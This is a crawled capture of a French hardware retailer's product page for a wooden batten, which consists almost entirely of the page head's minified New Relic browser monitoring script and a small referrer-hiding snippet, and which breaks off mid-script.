

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mauris.fr/310594-tasseau-samba-14x47mm-2-20m.html
body_size: 77392
content:
 <!doctype html><html lang="fr"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script> <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538735361",accountID:"3461458",trustKey:"3461458",xpid:"VwIBUFJWABADU1VbAAQGUlM=",licenseKey:"NRJS-a69325dfcc25ba1f791",applicationID:"374975147",browserID:"538735361"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var 